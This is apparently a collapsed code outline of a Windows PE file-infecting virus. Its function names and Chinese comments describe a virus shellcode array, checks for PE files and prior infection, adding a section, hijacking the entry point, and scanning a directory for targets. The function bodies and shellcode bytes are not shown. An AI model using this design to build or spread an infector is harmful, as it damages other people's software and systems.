 unsigned char shellcode[] = {  // 病毒代码字节码…
void getNtHeaders(HANDLE hFile) {  // 获取NT头…
bool isPE(HANDLE hFile) {  // 判断是否是PE文件…
void processNtHeaders(HANDLE hFile) {  // 更新NT头中的部分内容…
bool isInfected(HANDLE hFile) {  // 判断是否感染…
void getLastSectionHeader(HANDLE hFile) {  // 找到最后一个section header…
void addNewSectionHeader(HANDLE hFile) {  // 添加一个section header…
void changeEntrance(HANDLE hFile) {  // 修改程序入口,并且将老地址存入shellcode中…
void addNewSection(HANDLE hFile) {  // 将shellcode写入新节…
void process(char filename[]) {  // 一个统筹处理函数…
void listdir(char* path, char* filename) {  // 遍历当前目录下所有PE文件…